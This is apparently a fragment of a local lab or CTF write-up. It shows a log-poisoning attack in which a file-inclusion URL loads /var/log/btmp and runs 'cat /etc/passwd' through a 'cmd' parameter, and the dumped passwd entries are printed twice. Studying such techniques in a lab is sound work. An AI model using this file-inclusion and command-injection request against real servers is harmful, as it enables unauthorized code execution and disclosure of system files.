 http://localhost/index.php?fil
view-source:http://localhost/index.php?filename=/var/log/btmp&cmd=cat /etc/passwd
1 ssh:notty prueba 172.17.0.1
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
21 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
23 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 172.17.0.1
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
44 systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
45 systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
47 systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
48 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
49 172.17.0.1